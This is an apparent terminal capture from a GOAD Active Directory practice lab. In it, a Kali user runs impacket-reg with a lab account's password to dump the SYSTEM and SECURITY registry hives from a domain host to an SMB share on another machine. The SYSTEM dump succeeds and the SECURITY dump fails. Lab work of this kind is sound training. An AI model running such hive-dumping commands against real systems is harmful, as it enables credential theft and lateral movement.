 ┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-reg NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.56.22 save -keyName 'HKLM\SYSTEM' -o '\\192.168.56.6\share'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Saved HKLM\SYSTEM to \\192.168.56.6\share\SYSTEM.save
[*] Stopping service RemoteRegistry
┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-reg NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.56.22 save -keyName 'HKLM\SECURITY' -o '\\192.168.56.6\share'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[-] Couldn't save HKLM\SECURITY: RRP SessionError: code: 0×6 - ERROR_INVALID_HANDLE - The handle is invalid.
[*] Stopping service RemoteRegistry